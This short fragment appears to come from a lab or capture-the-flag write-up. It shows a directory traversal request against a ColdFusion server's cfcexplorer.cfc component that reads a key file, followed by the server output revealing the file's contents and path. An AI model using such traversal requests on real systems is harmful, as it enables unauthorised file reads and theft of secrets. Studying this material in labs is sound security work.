 Component txt
192.168.0.5:8500/CFIDE/componentutils/cfcexplorer.cfc?method=getcfcinhtml&name=CFIDE.adminapi.accessmanager&path=../../../../../../../../key.txt
Blah I am a key! ........................key.txt
Component txt
hierarchy: ........................key.txt
path: C:\key.txt
serializable: Yes
properties:
methods:
* - private method